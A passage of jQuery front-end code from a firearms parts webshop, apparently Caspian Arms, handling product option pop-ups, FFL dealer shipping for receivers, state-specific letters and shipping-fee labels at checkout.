			if ($('.node-slides').length > 0) { var which = 'slide'; var standardOptions = 12; }
			
			if ($('.optionArea').length <= 0) {
				
				$('.field-name-field-product form').each(function(){
					
					$defaultOptions = 'hide';
					$productTitle = $(this).parent().parent().parent().parent().find('.field-name-title-field').text();
					$productOptions = '';
					$price = '';
					
					var x = 1;
					var fieldCount = $(this).find('.form-wrapper').length;
					var skipIDs = [ "edit-line-item-fields-field-options-und-0-value" ];
					var standardOptionsOverride = 0;
				
					$(this).find('.form-wrapper').each(function(){
						
						if ( $(this).find('#line-item-fields-field-options-add-more-wrapper').length <= 0 ) {
							$label = $(this).find('label');
							
							if ($label.attr('for') != undefined) {
								$labelID = $label.attr('for');
								$labelHTML = $label.html();
								$optionHTML = '';
								
								if ( jQuery.inArray( $labelID.substr(0, 47), skipIDs ) ) {
									
									if ($(this).find('input[type=text]').length) {
										$textfield = $(this).find('input[type=text]');
										$selectDesc = $(this).find('.description').html();
										if ( $textfield.val() != '' ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="' + $textfield.val() + '" maxlength="' + $textfield.attr('maxlength') + '">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="" maxlength="' + $textfield.attr('maxlength') + '">'; }
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
									}
									else if ($(this).find('input[type=checkbox]').length) {
										if ( $(this).find('input[type=checkbox]').is(':checked') ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" checked="checked" value="1">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" value="1">'; }
									}
									else if ($(this).find('select').length) {
										$select = $(this).find('select');
										$selectOptions = $select.html();
										$selectDesc = $(this).find('.description').html();
										$optionHTML = '<select id="' + $labelID + '2" name="' + $labelID + '">' + $selectOptions + '</select>';
										$select.find('option').each(function(){
											if ($(this).is(':selected')) { 
												$optionVal += $(this).text() + ', '; 
												if ($(this).text() != '- None -' && $(this).text() != '- Select -' && $(this).text() != '') { $defaultOptions = 'show'; }
											}
										});
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
										
									}
	
								}
								else {
									//if (window.console) { console.log($labelID.substr(0, 47)); }
								}
							}
														
							if ($optionHTML != '') {
								if (x == (standardOptions-1) && $labelID == 'edit-field-option-prices-0-field-serial-number-und') { standardOptionsOverride = 1; standardOptions++; }
								if (x == 1) { 
									$productOptions += '<div class="optionHeader">';
										$productOptions += '<div class="collection">';
											$productOptions += '<h3 class="menu" rel="standard">Custom Options</h3>';
											$productOptions += '<div class="collectionMenu">';
												$productOptions += '<h3 class="menu extra" rel="extra">More Options</h3>';
											$productOptions += '</div>';
										$productOptions += '</div>';
										$productOptions += '<div class="collectionActions">';
											$productOptions += '<input id="saveOptionButton' +  i + '" class="saveOptionButton" rel="' +  i + '" type="button" value="Add to Cart">';
										$productOptions += '</div>';
									$productOptions += '</div>';
									$productOptions += '<div class="collectionStandard">';
									$productOptions += '<div class="formRow first ' + $labelID + '2">'; 
								}
								else if (x == standardOptions) { 
									$productOptions += '</div>';
									$productOptions += '<div class="collectionExtra" style="display: none;">';
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
									if ( standardOptionsOverride == 1 ) {
										standardOptionsOverride = 0;
										standardOptions--;
										//if (window.console) { console.log(standardOptions); }
									}
								}
								else { 
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
								}
								$productOptions += '<label for="' + $labelID + '2">' + $labelHTML + '</label>';
								$productOptions += $optionHTML;
								$productOptions += '</div>';
								if (x == (fieldCount - 2)) {
									$productOptions += '</div>';
								}
								x++;
							}
						}
					});
					
					$price = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
					$output  = '<div id="optionArea' +  i + '" class="optionArea" rel="default">';
						$output += '<a class="commerce-close" href="#"><span class="element-invisible">Close</span></a>';
						$output += '<div class="padding">';
							$output += '<h2>' + $productTitle + ' Options</h2>';
							$output += $productOptions;
							$output += '<div id="optionPrice' +  i + '" class="optionPrice" style="">' + $price + '</div>';
						$output += '</div>';
					$output += '</div>';
					
					// ADD OPTIONS
					$('body').append($output);
					
					// HIDE SUBMIT BUTTON
					$(this).find('.form-submit').wrap( "<div id='submit-button"+i+"'></div>" );
					$('#submit-button'+i).hide();
					
					
					// ADD OPTION BUTTON
					if ($defaultOptions == 'show') { 
						if ($('.node-slides').length > 0) { 
							var buttonText = "Build Slide"; 
						}
						else if ($('.node-receiver').length > 0) { 
							var buttonText = "Build Receiver"; 
						}
						else { 
							var buttonText = "Change Options"; 
						}
					}
					else { var buttonText = "Add Options"; }
					$productOptionsHTML  = '<div id="optionExtras' +  i + '" class="optionExtras" rel="' +  i + '" status="none">';
					$productOptionsHTML += '<div id="optionButton' +  i + '" class="optionButton"><input id="buildOptionButton' +  i + '" rel="' +  i + '" class="buildOptionButton form-button" type="button" value="' + buttonText + '"></div>';
					$productOptionsHTML += '</div>';
					$(this).parent().append($productOptionsHTML);
					//$('#optionsSelected').html($optionVal);
					
					i++;
				});
				
			}
			
			// ADD OPTIONS
			$('body').append('<div class="optionOverlay" style="display: none;"></div>');
			
		}
		
	}
	
	// CHECK IF RECEIVER IS IN CART
	function receiverFound() {
		var found = false;
		$('.productType').each(function(){
			if ( $(this).attr('rel') == "Receiver" ) {
				found = true;
			}
		});
		return found;
	}
	
	// UPDATE RECEVER SHIPPING OPTIONS
	function buildDealerOptions() {
		
		// IF RECEVER IS IN CART SHIPPING
		if ($('.productType').length > 0 && $('#dealerSelect').length <= 0 && receiverFound() ) {
			
			$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
			$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
			$('.form-item-customer-profile-shipping-addressbook').hide();
			
			
			// GET CHOSEN SHIPPING ADDRESS IF PREVIOUSLY SELECTED
			$name = $('#customer-profile-shipping-ajax-wrapper input.name-block').val();
			$street = $('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val();
			$city = $('#customer-profile-shipping-ajax-wrapper input.locality').val();
			$state = $('#customer-profile-shipping-ajax-wrapper select.state').val();
			$zip = $('#customer-profile-shipping-ajax-wrapper input.postal-code').val(); 
			
			// DEALER DEFAULT OPTIONS
			$isDealer = false;
			$optionHTML = '';
			$selectOptions = '<option value=""> -- Select Dealer -- </option>';
			
			// BUILD DEALER OPTIONS
			$('#block-views-dealers-block-1 .views-row').each(function(){
				$option = $(this).find('.views-field-title .field-content').text();
				$optionStreet = $(this).find('.thoroughfare').text();
				$optionCity = $(this).find('.locality').text();
				$optionState = $(this).find('.state').text();
				$optionZip = $(this).find('.postal-code').text();
				$optionPhone = $(this).find('.field-name-field-dealer-phone .field-item').text();
				$optionEmail = $(this).find('.field-name-field-dealer-email .field-item').text();
				$selectOptions += '<option value="' + $option + '" street="' + $optionStreet + '" city="' + $optionCity + '" state="' + $optionState + '" zip="' + $optionZip + '" phone="' + $optionPhone + '" email="' + $optionEmail + '">' + $option + '</option>';
				
				if ($isDealer === false) {
					if ($option == $name) { 
						$isDealer = true; 
						$phone = $optionPhone;
						$email = $optionEmail;
					}
				}
			});
			
			// CLEAR SHIPPING IF NOT AN AUTHORIZED DEALER
			if ($isDealer === false) {
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val('');
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val('');
				$('#customer-profile-shipping-ajax-wrapper input.locality').val('');
				$('#customer-profile-shipping-ajax-wrapper select.state').val('');
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val(''); 
			}
			
			// BUILD DEALER OPTIONS HTML
			$optionHTML += '<label for="dealerSelect">YOUR ORDER CONTAINS A RECEIVER</label>';
			$optionHTML += '<select id="dealerSelect" name="dealerSelect">' + $selectOptions + '</select>';
			$optionHTML += '<div id="dealerNote" class="description">Receivers are the serialized component of your custom build and <b>must be shipped to a valid FFL</b> (Federal Firearms License) holder. Talk to your FFL holder about transfer procedures and ask if they could forward their license directly to us with reference to your order number. </div>';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf"></a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf"></a></div>';
			}
			
			$optionHTML += '<div id="dealerAddress" class="dealerAddress">';
			if ( $('#edit_customer_profile_shipping_addressbook_chzn .chzn-single span').text().toUpperCase() == 'UNKNOWN DEALER' ) {
				$optionHTML += '<h3>If Your Dealer Is Not On Our List:</h3>';
				$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
				$optionHTML += 'Call us: 802-472-6454<br>';
				$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
			}
			else if ($isDealer === true) {
				$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
				$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
				$optionHTML += 'Caspian Arms Ltd.<br>';
				$optionHTML += 'Wolcott VT, 05680<br>';
				$optionHTML += '802-472-6454<br>';
				$optionHTML += 'orders@caspianarms.com<br><br>';
			}
			$optionHTML += '</div>';
			
			// APPEND DEALER OPTIONS HTML
			$('#customer-profile-shipping-ajax-wrapper .fieldset-wrapper').prepend($optionHTML);
			$('#dealerSelect').chosen({width: "65%"});
			
			// Select the first option
			var selectDefault = $('#dealerSelect :nth-child(2)').val();
			$('#dealerSelect').val(selectDefault).trigger("chosen:updated");
			$('#dealerSelect_chosen ul.chosen-results .result-selected').trigger("mouseup"); 
			
			$('#dealerSelect_chosen').css({'opacity':0, 'display':'none'});
		}
		
	}
	
	// SELECT RECEVER SHIPPING OPTION
	function selectDealerOption($selected) {
		
		$v = $selected.text();
		if (window.console) { console.log($v); }
		
		$select = $('#dealerSelect');
		$select.find('option').each(function(){
			if ($(this).is(':selected')) { 
				
				$name = $(this).val();
				$street = $(this).attr('street');
				$city = $(this).attr('city');
				$state = $(this).attr('state');
				$zip = $(this).attr('zip'); 
				$phone = $(this).attr('phone'); 
				$email = $(this).attr('email'); 
				if (window.console) { console.log($name); }
				
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
				$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
				$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
				if ( $(this).text() == 'DEALER NOT FOUND' ) {
			
					$optionHTML = '<h3>If Your Dealer Is Not On Our List:</h3>';
					$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
					$optionHTML += 'Call us: 802-472-6454<br>';
					$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
					
				}
				else {
					$optionHTML = '';
					
					if ($state == 'MA') {
						$optionHTML += '<h3>MA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
					}
					
					if ($state == 'CA') {
						$optionHTML += '<h3>CA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
					}
					
					$optionHTML += '<h3>Selected Dealer:</h3>';
					$optionHTML += '<strong>' + $name + '</strong><br>';
					$optionHTML += '' + $street + '<br>';
					$optionHTML += '' + $city + ' ' + $state + ', ' + $zip + '<br>';
					if ($phone != '') { $optionHTML += '' + $phone + '<br>'; }
					if ($email != '') { $optionHTML += '' + $email + '<br>'; }
					$optionHTML += '<br>';
				}
				
				$('#dealerAddress').html($optionHTML);
			}
		});
		$('#dealerSelect').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
	}
	
	// SELECT BILLING ADDRESS AS SHIPPING OPTION WHEN RECEVER IN ORDER
	function selectDealerShippingOption() {
		
		$name = 'DEALER FFL ON FILE';
		$street = 'Authorized Dealer';
		$city = $('.customer_profile_billing .locality-block input.locality').val();
		$state = $('.customer_profile_billing .locality-block select.state').val();
		$zip = $('.customer_profile_billing .locality-block input.postal-code').val();
		
		if (($city != '' || $city != undefined) && ($state != '' || $state != undefined) && ($zip != '' || $zip != undefined)) {
			$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
			$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
			$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
			$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
			$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
		
			$optionHTML = '';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
			}
			
			$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
			$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
			$optionHTML += 'Caspian Arms Ltd.<br>';
			$optionHTML += 'Wolcott VT, 05680<br>';
			$optionHTML += '802-472-6454<br>';
			$optionHTML += 'orders@caspianarms.com<br>';
			
			$optionHTML += '<h3>I UNDERSTAND MY ORDER WILL NOT BE SHIPPED PRIOR TO MY DEALERS FFL BEING ON FILE</h3>';
			
			$('#dealerAddress').html($optionHTML);
			if (window.console) { console.log('Shipping Address Updated'); }
			if (window.console) { console.log('City: ' + $city + ' State: ' + $state + ' Zip: ' + $zip); }
			$('#edit-continue').prop('disabled', false);
		}
		else {
			if (window.console) {  console.log('Shipping Address Fialed. Trying again.'); }
			setTimeout(selectDealerShippingOption, 1000);
		}
		
	}
	
	$(document).ready(function(){
	
		// DISPLAY MAIN MENU
		 $(window).load(function() {
			$('.navigation .primary-menu').show();
		});
		
		fixColorbox();
		photoHover();
		videoHover();
		
		// DISPLAY DEPOSIT AMOUNT
		if ($('.depositArea').length > 0) {
			var $orderTotal = parseInt($('.component-type-commerce-price-formatted-amount .component-total').html().replace("$",""));
			var $deposit = $orderTotal * 0.2;
			var $depositFormated = formatDollar($deposit);
			$('#deposit_amount_value').html($depositFormated);
			
		}
		
		// STAFF HOVER
		if ($('#block-views-staff-block-2').length > 0) {
			$('#block-views-staff-block-2 td').each(function(){
				if ($(this).find('.pop-view').length > 0) {
					$tBlock = $(this).find('.pop-view');
				}
				else {
					$name = $(this).find('h2');
					$title = $(this).find('h3');
					$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>'+ $title.html() + '</h3></div>';
					$name.hide(); $title.hide();
					$(this).append($output);
					$tBlock = $(this).find('.pop-view')
				}
			});
			$('#block-views-staff-block-2 td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		// SET GALLERY UPLOAD FIELD SIZE
		$('#edit-submitted-gallery-photo-upload').attr('size','10');
		
		// MOVE "You Might Also Like"
		if ($('.field-name-field-related-products').length > 0) {
			$output  = '<div class="container-24 related-products">';
			$output += '<h3 class="field-label"> You might also like </h3>';
			$('.field-name-field-related-products').each(function(){
				$output += $(this).html();
				$(this).remove();
			});
			$output += '<div class="clear"></div>';
			$output += '</div>';
			$('.node-product-type h3.field-label').remove();
			$('.node-product-type .grid-8').after($output);
		}
		
		// ADD TO CART OPTIONS
		if ($('.node-type-slides .node-slides, .view-collection-products .node-slides, .view-display-products .node-slides, .node-type-receiver .node-receiver, .view-collection-products .node-receiver, .view-display-products .node-receiver').length > 0) {
			
			$optionVal = '';
			$optionsHTML = '';
			
			//if (window.console) {  console.log('Build Options'); }
			
			// BUILD SELECTED OPTIONS
			buildOptions();
			
			// HIDE BY DEFAULT
			$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value2').hide();
			
			
			// UPDATE INPUT OPTIONS
			$('.optionArea input[type=text]').change(function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			// UPDATE SELECT OPTIONS
			$('.optionArea select').change(function(){
				var id = $(this).attr('id');
				var name = $(this).attr('name');
				
				selectOptions(name);
				$('.optionArea').attr('rel','updated');
				$('.optionPrice').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
				
				// SHOW / HIDE CUSTOM SERIAL NUMBER
				if (id.substr(0, 50) == "edit-field-option-prices-0-field-serial-number-und") {
					$variationObj = $('#'+id);
					$itemID = id.substring(id.lastIndexOf("--") + 2);
					if ($variationObj.val() == 'custom') {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).slideDown();
					}
					else {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).hide();
					}
				}
			});
			// UPDATE CHECKBOX OPTIONS
			$(document).on('click', '.optionArea input[type=checkbox]', function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			
			// MATCH SELECTED OPTIONS
			$('.field-name-field-product form .form-wrapper option').each(function(){
				$select = $(this).parent();
				var value = $select.val();
				var id = $select.attr('id');
				$('#'+id+'2').val(value);
			});
			
			// MATCH CHECKED OPTIONS
			$('.field-name-field-product form .form-wrapper input[type=checkbox]').each(function(){
				var id = $(this).attr('id');
				if ( $(this).is(':checked') ) { $('#'+id+'2').attr('checked',true); }
				else { $('#'+id+'2').attr('checked',false); }
			});
			
			// CHECK FORM
			$('.optionExtras').each(function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === false) { 
					$('#optionExtras'+id).parent().find('form input[type="submit"]').attr('disabled','disabled');
				}
			});
			
			// SHOW OPTIONS
			$(document).on('click', '.buildOptionButton', function(){
				
				var id = $(this).attr('rel');
				if ($('.responsive-layout-mobile').length > 0) {
				    var top = $(window).scrollTop();
				    //$('#optionArea'+id).css('top',top);
				    //alert(top);
				}
				$(this).parent().parent().parent().find('form').attr('status','changing');
				$('#optionArea'+id).fadeIn();
				$('.optionOverlay').show();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.commerce-close', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.optionOverlay', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			
			// SHOW / HIDE STANDARD / EXTRA OPTIONS
			$(document).on('click', '.collectionMenu .menu', function(){
				$('.collectionMenu .menu').removeClass('selected');
				$(this).addClass('selected');
				if ($(this).attr('rel') == 'standard') {
					$('.collectionStandard').show();
					$('.collectionExtra').hide();
					$(this).attr('rel','extra').html('More Options');
				}
				else {
					$('.collectionStandard').hide();
					$('.collectionExtra').show();
					$(this).attr('rel','standard').html('Back');
				}
				return false;
			});
			
			// HIDE OPTIONS AND ENABLE SUBMIT
			$(document).on('click', '.saveOptionButton', function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === true) { 
					$('.optionArea').hide();
					$('.optionOverlay').hide();
					$('#optionExtras'+id).parent().find('input[type="submit"]').removeAttr('disabled').click();
					if (window.console) { console.log('Add to cart'); }
				}
				else {
					alert('Please confirm all selections has been made. Items with the (*) are required.'); 
				}
				return false;
			});
			
		}
		
		
		// SHOW/HIDE CART OPTIONS
		if ($('.view-commerce-cart-form').length > 0 || $('.view-commerce-cart-summary').length > 0 || $('#views-form-commerce-cart-form-default').length > 0 || $('.view-commerce-line-item-table').length > 0) {
			
			// SHOW OPTIONS
			$(document).on('click', '.optionSetButton', function(){
				var id = $(this).attr('rel');
				var top = $(this).offset().top + 20;
				var left = $(this).offset().left - 70;
				
				if (window.console) {  console.log('view: ' + id); }
				
				$('.optionSetArea').each(function(){
					var id2 = $(this).attr('attribute');
					if ( id2 == id ) {
						var visability = $(this).attr('rel');
						if (visability == 'hidden') {
							//$(this).css({'top':top, 'left':left}).fadeIn();
							$(this).attr('rel','showing');
							$('#optionSetButton'+id2).val('hide options');
						}
						else {
							$(this).hide();
							$(this).attr('rel','hidden');
							$('#optionSetButton'+id2).val('view options');
						}
					}
					else {
					  $(this).hide();
					  $(this).attr('rel','hidden');
					  $('#optionSetButton'+id2).val('view options');
					}
				});
				
				return false;
			});
			
			var i = 1;
			// CHECK CART FOR OPTIONS
			$('.view-commerce-cart-summary .views-field-line-item-title, #views-form-commerce-cart-form-default .options-wrapper, .view-commerce-line-item-table .views-field-line-item-title').each(function(){
				
				$output = '';
				$optionHTML = '';
				$isOptions = false;
			
				$(this).find('.field').each(function(){
					$value = $(this).find('.field-item').text();
					if ($value != '0' && $value != '') {
						$optionHTML += '<div class="field">' + $(this).html() + '</div>';
						$isOptions = true;
					}
					$(this).remove();
				});
				
				if ($isOptions === true) {
					// ADD FORMATED OPTIONS
					$output  = '<div class="optionSetArea" id="optionSet' + i + '" rel="hidden" attribute="' + i + '">';
					$output += '<div class="optionSetArrow"></div>';
					$output += '<div class="optionSet">' + $optionHTML + '<div class="clear"></div></div>';
					$output += '</div>';
					$('body').append($output);
					
					// ADD FORMATED OPTIONS BUTTON
					$button = '<input type="button" class="optionSetButton button" id="optionSetButton' + i + '" rel="' + i + '" value="view options">';
					$(this).append($button);
					i++;
				}
				
			});
			
		}
		
		
		// RECEVER SHIPPING OPTIONS
		if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
			
			if (window.console) { console.log('Reciever Found'); }
			if ($('.commerce-customer-profile-copy input[type=checkbox]').length > 0 ) {
				$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
				$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
				$('.commerce-customer-profile-copy input[type=checkbox]').attr('checked', false).change().hide();
				$('.commerce-customer-profile-copy label').html('Getting autorized dealers...');
			}
			else {
				buildDealerOptions();
				//selectDealerOption($('#dealerSelect_chosen ul.chosen-results li.result-selected'));
				selectDealerShippingOption();
				if (window.console) { console.log('Default Shipping Selected'); }
			}
			
			
			// UPDATE DEALER SHIPPING ADDRESS
			$(document).on('formUpdated', '#commerce-checkout-form-checkout .form-item-customer-profile-billing-addressbook', function(){
				if (window.console) { console.log('Addressbook Changed 1'); }
				$('#edit-continue').prop('disabled', true);
				//setTimeout(selectDealerShippingOption, 2000); // call on ajaxComplete
			});
			$(document).on('change', '#commerce-checkout-form-checkout .locality-block input, #commerce-checkout-form-checkout .locality-block select', function(){
				if (window.console) { console.log('Addressbook Changed 2'); }
				$('#edit-continue').prop('disabled', true);
				selectDealerShippingOption();
			});
			
			
		}
		else {
			$('.commerce-customer-profile-copy .form-type-checkbox label').show();
			$('.commerce-customer-profile-copy .form-type-checkbox input[type=checkbox]').show();
		}
		
		// CHECKOUT REVIEW PAGE
		if ($('body.page-checkout-review').length > 0) {
			
			$('#edit-checkout-review .field-name-commerce-customer-address .addressfield-container-inline .name-block').each(function(){ 
				if ( $(this).text().toUpperCase() == "DEALER NOT FOUND" ) {
					$optionHTML = '<strong>DEALER NOT FOUND</strong><br>';
					$optionHTML += 'Please complete your order and call/email with dealer information.<br><br>';
					$(this).parent().parent().html($optionHTML);
				}
			});
		}
		
		
		// UPS SHIPPING SERVICE TWEAKS
		if ($('#commerce-checkout-form-shipping').length > 0) {
			
			if ($('#edit-commerce-shipping .warning').length > 0) {
				$('#edit-commerce-shipping .warning .element-invisible').remove();
				var orderTotalRaw = $('#edit-commerce-shipping .warning').text();
				var orderTotal = parseFloat(orderTotalRaw, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString();
			}
			
			$('#commerce-checkout-form-shipping .form-item-commerce-shipping-shipping-service').each(function(){
				$desc = $(this).find('.description');
				
				var id = $(this).find('input').attr('id');
				var label = $(this).find('label').text();
				var descHTML = $desc.html();
				var price = label.substr(label.indexOf("$") + 1);
				if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal > 100) {
					var extraPrice = 10.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + insurance & signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal <= 100) {
					var extraPrice = 2.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id != "edit-commerce-shipping-shipping-service-usps-priority-mail") {
					var extraPrice = 4.75;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature required ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				
			});
			
		}
		
		// SHIPPING TWEAKS
		if ($('.field-name-commerce-order-total .component-type-fee').length > 0) {
			
			// SHIPPING SIGNATURE REQUIRED TWEAKS
			if ($('.field-name-commerce-order-total .component-type-ups-ground').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-next-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-2nd-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-3-day-select').length > 0) {
				
					$('.field-name-commerce-order-total .component-type-fee .component-title').html('Signature Fee');
				
			}
			// SHIPPING INSURANCE REQUIRED TWEAKS
			else {
				$('.field-name-commerce-order-total .component-type-fee .component-title').html('Insurance Fee');
			}
			
		}
		
		
		// CHECKOUT PAYMENT TWEAKS
		if ($('#commerce-securesubmit-redirect-form').length > 0) {
			
			// CHECKOUT - HIDE BILLING FORM
			$('.form-item-name').hide();
			$('.form-item-bill-to-company-name').hide();
			$('.form-item-bill-to-email').hide();
			$('.form-item-bill-to-phone').hide();
			$('.form-item-bill-to-address-line1').hide();
			$('.form-item-bill-to-address-line2').hide();
			$('.form-item-bill-to-address-city').hide();
			$('.form-item-bill-to-address-state').hide();
			$('.form-item-bill-to-address-country').hide();
			$('.form-item-bill-to-address-postal-code').hide();
	    	
	    	// CHECKOUT - DISPLAY BILLING FORM
			$('.edit-billing-info').click(function(){
				$('#display-billing-info').toggle();
				$('.form-item-name').toggle();
				$('.form-item-bill-to-company-name').toggle();
				$('.form-item-bill-to-email').toggle();
				$('.form-item-bill-to-phone').toggle();
				$('.form-item-bill-to-address-line1').toggle();
				$('.form-item-bill-to-address-line2').toggle();
				$('.form-item-bill-to-address-city').toggle();
				$('.form-item-bill-to-address-state').toggle();
				$('.form-item-bill-to-address-country').toggle();
				$('.form-item-bill-to-address-postal-code').toggle();
				$(this).hide();
				
				return false;
			});
		}
	
	});
	
	Drupal.behaviors.popup = {

		attach: function(context){
			
			$(".node-slides form, .node-receiver form").once().ajaxComplete(function(){
				
				$('.field-name-field-product form .form-wrapper option').each(function(){
					$select = $(this).parent();
					var value = $select.val();
					var id = $select.attr('id');
					$('#'+id+'2').val(value);
				});
				//if (window.console) { console.log(options); }
				
				// SHOW PRICE CHANGE
				$id = $(this).parent().find('.optionExtras').attr('rel');
				$status = $('#optionExtras'+$id).attr('status');
				$optionPrice = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
				$('#optionArea'+$id+' .optionPrice').html($optionPrice);
				if ($status != 'checked') {
					checkOptions($id);
					//if (window.console) { console.log('OptionID: ' + $id); }
				}
				
				// SHOW / HIDE CONDITIONAL FIELDS
				$fieldID1 = $(this).find('.field-name-field-serial-number label').attr('for');
				$fieldID2 = $(this).find('.field-name-field-custom-serial-number label').attr('for');
				if ($('#'+$fieldID1).val() == 'custom') { $('.optionArea .' + $fieldID2 + '2').show(); }
				else { $('.optionArea .' + $fieldID2 + '2').hide(); }
				
				
				//$('.ajax-process-throbber').remove();
				
				// PRESEVE OPTION HEADER
				if ($('#optionArea'+$id).attr('rel') == 'updated' || $('#optionArea'+$id).attr('rel') == 'pass') {
					if ($('.node-slides').length > 0) { 
						var buttonText = "Build Slide"; 
					}
					else if ($('.node-receiver').length > 0) { 
						var buttonText = "Build Receiver"; 
					}
					else { 
						var buttonText = "Change Options"; 
					}
					$('.buildOptionButton'+$id).val(buttonText);
				}
				
				$(this).attr('status','processed');
				
			});
			
			$("#commerce-checkout-form-checkout").once().ajaxComplete(function(){
				
				// BUILD DEALING SHIPPING OPTIONS
				buildDealerOptions();
				selectDealerShippingOption();
				
				if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
					$('.commerce-customer-profile-copy input[type=checkbox]').hide();
					$('.commerce-customer-profile-copy label').hide();
				}
				
			});
			
